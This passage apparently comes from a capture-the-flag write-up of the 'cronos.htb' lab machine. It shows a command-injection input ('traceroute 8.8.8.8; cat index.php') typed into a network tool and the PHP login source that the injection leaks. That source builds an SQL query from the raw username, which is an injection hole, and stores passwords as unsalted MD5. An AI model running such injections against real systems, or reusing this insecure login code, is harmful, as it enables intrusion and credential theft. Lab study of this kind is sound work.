 admin.cronos.htb/welcome.php
Net Tool v0.1
traceroute 8.8.8.8; cat index.php Execute!
//ini_set('display_errors', 1);
//ini_set('display_startup_errors', 1);
//error_reporting(E_ALL);
include("config.php");
session_start();
if($_SERVER["REQUEST_METHOD"] == "POST") {
// username and password sent from form
$myusername = $_POST['username'];
$mypassword = md5($_POST['password']);
$sql = "SELECT id FROM users WHERE username = '".$myusername."' and password = '".$mypassword."'";
$result = mysqli_query($db,$sql);
$row = mysqli_fetch_array($result,MYSQLI_ASSOC);
//$active = $row['active'];
$count = mysqli_num_rows($result);
// If result matched $myusername and $mypassword, table row must be 1 row
if($count == 1) {
//session_register("myusername");
$_SESSION['login_user'] = $myusername;
header("location: welcome.php");
}else {
$error = "Your Login Name or Password is invalid";
}
}
?>